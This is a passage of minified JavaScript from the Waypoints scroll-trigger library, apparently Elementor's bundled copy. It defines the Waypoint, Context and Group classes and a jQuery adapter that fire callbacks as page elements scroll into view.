this.context=Waypoint.Context.findOrCreateByElement(this.options.context)
if(Waypoint.offsetAliases[this.options.offset]){this.options.offset=Waypoint.offsetAliases[this.options.offset]}
this.group.add(this)
this.context.add(this)
allWaypoints[this.key]=this
keyCounter+=1}
Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)}
Waypoint.prototype.trigger=function(args){if(!this.enabled){return}
if(this.callback){this.callback.apply(this,args)}}
Waypoint.prototype.destroy=function(){this.context.remove(this)
this.group.remove(this)
delete allWaypoints[this.key]}
Waypoint.prototype.disable=function(){this.enabled=!1
return this}
Waypoint.prototype.enable=function(){this.context.refresh()
this.enabled=!0
return this}
Waypoint.prototype.next=function(){return this.group.next(this)}
Waypoint.prototype.previous=function(){return this.group.previous(this)}
Waypoint.invokeAll=function(method){var allWaypointsArray=[]
for(var waypointKey in allWaypoints){allWaypointsArray.push(allWaypoints[waypointKey])}
for(var i=0,end=allWaypointsArray.length;i<end;i++){allWaypointsArray[i][method]()}}
Waypoint.destroyAll=function(){Waypoint.invokeAll('destroy')}
Waypoint.disableAll=function(){Waypoint.invokeAll('disable')}
Waypoint.enableAll=function(){Waypoint.Context.refreshAll()
for(var waypointKey in allWaypoints){allWaypoints[waypointKey].enabled=!0}
return this}
Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()}
Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight}
Waypoint.viewportWidth=function(){return document.documentElement.clientWidth}
Waypoint.adapters=[]
Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:'default',horizontal:!1,offset:0}
Waypoint.offsetAliases={'bottom-in-view':function(){return this.context.innerHeight()-this.adapter.outerHeight()},'right-in-view':function(){return this.context.innerWidth()-this.adapter.outerWidth()}}
window.Waypoint=Waypoint}());(function(){'use strict'
function requestAnimationFrameShim(callback){window.setTimeout(callback,1000/60)}
var keyCounter=0
var contexts={}
var Waypoint=window.Waypoint
var oldWindowLoad=window.onload
function Context(element){this.element=element
this.Adapter=Waypoint.Adapter
this.adapter=new this.Adapter(element)
this.key='waypoint-context-'+keyCounter
this.didScroll=!1
this.didResize=!1
this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()}
this.waypoints={vertical:{},horizontal:{}}
element.waypointContextKey=this.key
contexts[element.waypointContextKey]=this
keyCounter+=1
if(!Waypoint.windowContext){Waypoint.windowContext=!0
Waypoint.windowContext=new Context(window)}
this.createThrottledScrollHandler()
this.createThrottledResizeHandler()}
Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?'horizontal':'vertical'
this.waypoints[axis][waypoint.key]=waypoint
this.refresh()}
Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal)
var verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical)
var isWindow=this.element==this.element.window
if(horizontalEmpty&&verticalEmpty&&!isWindow){this.adapter.off('.waypoints')
delete contexts[this.key]}}
Context.prototype.createThrottledResizeHandler=function(){var self=this
function resizeHandler(){self.handleResize()
self.didResize=!1}
this.adapter.on('resize.waypoints',function(){if(!self.didResize){self.didResize=!0
Waypoint.requestAnimationFrame(resizeHandler)}})}
Context.prototype.createThrottledScrollHandler=function(){var self=this
function scrollHandler(){self.handleScroll()
self.didScroll=!1}
this.adapter.on('scroll.waypoints',function(){if(!self.didScroll||Waypoint.isTouch){self.didScroll=!0
Waypoint.requestAnimationFrame(scrollHandler)}})}
Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()}
Context.prototype.handleScroll=function(){var triggeredGroups={}
var axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}}
for(var axisKey in axes){var axis=axes[axisKey]
var isForward=axis.newScroll>axis.oldScroll
var direction=isForward?axis.forward:axis.backward
for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey]
if(waypoint.triggerPoint===null){continue}
var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint
var nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint
var crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint
var crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint
if(crossedForward||crossedBackward){waypoint.queueTrigger(direction)
triggeredGroups[waypoint.group.id]=waypoint.group}}}
for(var groupKey in triggeredGroups){triggeredGroups[groupKey].flushTriggers()}
this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}}
Context.prototype.innerHeight=function(){if(this.element==this.element.window){return Waypoint.viewportHeight()}
return this.adapter.innerHeight()}
Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key]
this.checkEmpty()}
Context.prototype.innerWidth=function(){if(this.element==this.element.window){return Waypoint.viewportWidth()}
return this.adapter.innerWidth()}
Context.prototype.destroy=function(){var allWaypoints=[]
for(var axis in this.waypoints){for(var waypointKey in this.waypoints[axis]){allWaypoints.push(this.waypoints[axis][waypointKey])}}
for(var i=0,end=allWaypoints.length;i<end;i++){allWaypoints[i].destroy()}}
Context.prototype.refresh=function(){var isWindow=this.element==this.element.window
var contextOffset=isWindow?undefined:this.adapter.offset()
var triggeredGroups={}
var axes
this.handleScroll()
axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}}
for(var axisKey in axes){var axis=axes[axisKey]
for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey]
var adjustment=waypoint.options.offset
var oldTriggerPoint=waypoint.triggerPoint
var elementOffset=0
var freshWaypoint=oldTriggerPoint==null
var contextModifier,wasBeforeScroll,nowAfterScroll
var triggeredBackward,triggeredForward
if(waypoint.element!==waypoint.element.window){elementOffset=waypoint.adapter.offset()[axis.offsetProp]}
if(typeof adjustment==='function'){adjustment=adjustment.apply(waypoint)}else if(typeof adjustment==='string'){adjustment=parseFloat(adjustment)
if(waypoint.options.offset.indexOf('%')>-1){adjustment=Math.ceil(axis.contextDimension*adjustment/100)}}
contextModifier=axis.contextScroll-axis.contextOffset
waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment)
wasBeforeScroll=oldTriggerPoint<axis.oldScroll
nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll
triggeredBackward=wasBeforeScroll&&nowAfterScroll
triggeredForward=!wasBeforeScroll&&!nowAfterScroll
if(!freshWaypoint&&triggeredBackward){waypoint.queueTrigger(axis.backward)
triggeredGroups[waypoint.group.id]=waypoint.group}else if(!freshWaypoint&&triggeredForward){waypoint.queueTrigger(axis.forward)
triggeredGroups[waypoint.group.id]=waypoint.group}else if(freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint){waypoint.queueTrigger(axis.forward)
triggeredGroups[waypoint.group.id]=waypoint.group}}}
Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups){triggeredGroups[groupKey].flushTriggers()}})
return this}
Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)}
Context.refreshAll=function(){for(var contextId in contexts){contexts[contextId].refresh()}}
Context.findByElement=function(element){return contexts[element.waypointContextKey]}
window.onload=function(){if(oldWindowLoad){oldWindowLoad()}
Context.refreshAll()}
Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim
requestFn.call(window,callback)}
Waypoint.Context=Context}());(function(){'use strict'
function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}
function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}
var groups={vertical:{},horizontal:{}}
var Waypoint=window.Waypoint
function Group(options){this.name=options.name
this.axis=options.axis
this.id=this.name+'-'+this.axis
this.waypoints=[]
this.clearTriggerQueues()
groups[this.axis][this.name]=this}
Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)}
Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}}
Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction]
var reverse=direction==='up'||direction==='left'
waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint)
for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i]
if(waypoint.options.continuous||i===waypoints.length-1){waypoint.trigger([direction])}}}
this.clearTriggerQueues()}
Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint)
var index=Waypoint.Adapter.inArray(waypoint,this.waypoints)
var isLast=index===this.waypoints.length-1
return isLast?null:this.waypoints[index+1]}
Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint)
var index=Waypoint.Adapter.inArray(waypoint,this.waypoints)
return index?this.waypoints[index-1]:null}
Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)}
Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints)
if(index>-1){this.waypoints.splice(index,1)}}
Group.prototype.first=function(){return this.waypoints[0]}
Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]}
Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)}
Waypoint.Group=Group}());(function(){'use strict'
var $=window.jQuery
var Waypoint=window.Waypoint
function JQueryAdapter(element){this.$element=$(element)}
$.each(['innerHeight','innerWidth','off','offset','on','outerHeight','outerWidth','scrollLeft','scrollTop'],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments)
return this.$element[method].apply(this.$element,args)}})
$.each(['extend','inArray','isEmptyObject'],function(i,method){JQueryAdapter[method]=$[method]})
Waypoint.adapters.push({name:'jquery',Adapter:JQueryAdapter})
Waypoint.Adapter=JQueryAdapter}());(function(){'use strict'
var Waypoint=window.Waypoint
function createExtension(framework){return function(){var waypoints=[]
var overrides=arguments[0]
if(framework.isFunction(arguments[0])){overrides=framework.extend({},arguments[1])
overrides.handler=arguments[0]}
this.each(function(){var options=framework.extend({},overrides,{element:this})
if(typeof options.context==='string'){options.context=framework(this).closest(options.context)[0]}
waypoints.push(new Waypoint(options))})
return waypoints}}
if(window.jQuery){window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)}
if(window.Zepto){window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto)}}());